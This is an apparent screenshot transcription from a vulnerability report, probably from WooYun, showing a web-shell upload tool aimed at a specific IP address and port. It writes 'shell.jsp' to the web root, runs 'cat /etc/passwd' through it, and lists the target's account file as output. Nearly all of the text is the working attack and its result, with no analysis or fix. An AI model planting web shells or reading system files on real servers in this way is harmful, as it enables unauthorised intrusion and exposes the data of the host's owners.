 Url: http://180.168.192.22:10000
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org